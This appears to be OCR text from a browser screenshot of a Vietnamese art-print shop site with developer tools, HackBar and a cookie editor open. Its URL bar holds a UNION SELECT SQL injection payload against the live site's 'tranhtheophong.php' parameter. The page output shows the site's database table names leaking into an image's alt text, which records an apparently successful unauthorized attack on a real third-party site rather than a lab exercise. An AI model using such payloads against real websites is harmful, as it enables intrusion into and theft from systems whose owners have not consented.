 Activities Firefox Web Browser Thg 8 29 01:23 vi
tranh bộ phòng khách, tranh bộ hiện đại, tranh sơn dầu phòng khách, tranh sơn dầu phòng ngủ, tranh sơn dầu phòng em bé, tranh cầu thang, - Mozilla Firefox
tranh bộ phòng kh
tranhbo.vn/tranhtheophong.php?tp=-2 UNION SELECT 1,2,3,4,5,group_concat(table_name),7,8,9,10,11 133% Defa
30 x 30 30 x 70 30 x 70 30 x 30
Tranhbo.vn
Hướng dẫn mua và thanh toán Showroom Hướng dẫn kích thước Hình thức vận chuyển Tư vấn tại nhà
Tranh theo phòng
Tranh phòng khách
Tranh phòng ngủ
Tranh phòng ăn
Tranh phòng em bé
Tranh cầu thang
Tranh phòng hát
Tranh quầy bar
Tranh quán cafe
Tranh văn phòng
Tranh theo chủ đề
Tranh phong cảnh
Lựa chọn tranh theo phòng, theo không gian của nhà bạn!
img 250 × 170
baiviet,banggia,chatbay,chude,g
3
xem chi tiet
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar Cookie Editor
Search HTML
<div class="phaiduoi2_anh">
<a href="chitiet.php?id=1">
<img alt="baiviet,banggia,chatbay,chude,gammau,ketnoi,kichthuoc,kieucach,lienhe,myart,myframe,sanpham,tenphong" title="5"
src="uploads/2">
</a>
</div>
html body div#toantrang div#noidungtoantrang div.noidung div.noidungchinh div.noidungchinhphai1 div.phaiduoi div.phaiduoi2 ul li div.phaiduoi2_anh a img
Filter Styles :hov .cls
element { inline
}
.phaiduoi2_anh img { tranhbo3.css:474
height: 150px;
width: 230px;
padding: 10px;
}
* { tranhbo3.css:5
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model